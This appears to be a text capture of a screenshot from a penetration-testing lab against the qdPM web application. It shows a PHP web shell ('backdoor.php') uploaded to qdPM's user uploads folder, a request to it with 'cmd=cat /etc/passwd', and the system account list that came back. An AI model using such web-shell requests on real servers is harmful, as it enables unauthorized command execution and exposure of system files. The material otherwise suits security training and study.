 qdPM | My Account
19.168.1.133/qdpm/uploads/u
19.168.1.133/qdpm/uploads/users/178825-backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin